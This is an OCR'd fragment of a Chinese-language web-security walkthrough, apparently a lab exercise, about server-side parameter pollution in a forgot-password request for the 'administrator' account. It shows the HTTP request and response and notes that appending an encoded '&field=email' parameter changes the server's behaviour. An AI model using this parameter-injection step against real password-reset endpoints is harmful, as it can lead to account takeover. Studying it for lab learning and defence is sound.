
舉例如下，某網站嘗試將administrator重置密碼時，會產生以下請求
request

POST /forgot-password HTTP/2

...omit...

csrf=yqrPLt5Q1BkIbVYirf55gpU6GanCnc7p&username=adminis
trator

response

{"result":"*****@normal-user.net","type":"email"}
根據請求調整不同的參數，觀察返回狀況如下，發現後面接%26field=email可
正常返回
請求參數
csrf=yqrPLt5Q1BkIbVYirf55gpU6GanCnc7p&username=administrator&x=y